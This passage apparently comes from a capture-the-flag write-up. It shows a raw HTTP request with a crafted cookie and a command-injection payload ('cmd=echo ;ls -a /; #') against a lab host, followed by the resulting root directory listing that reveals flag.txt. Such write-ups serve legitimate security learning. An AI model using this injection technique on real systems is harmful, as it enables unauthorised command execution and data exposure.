 Accept: text/plain
Origin: http://101.71.29.5:10074
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://101.71.29.5:10074/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=647b56f72bacdfe8b7973f729aa0b9fa;
user=%25B5%2582%257B%258D%25DA%25BE%257F%2590%258Ej%25BE%2
5C6%25C4%25BD%25A4%25C2%25B8j%2584%25BC%2599%257Cw%2594%
25C7%2582%2581%258D%2581%25C0%25B8%25BE%25C6%25B6%25AA%2
5C0%25C4m%2580%25CC%258E%257B%2583u%2590%257Dx%257B%258F%
25C5
Connection: close
cmd=echo ;ls -a /; #
..
.dockerenv
bd_build
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv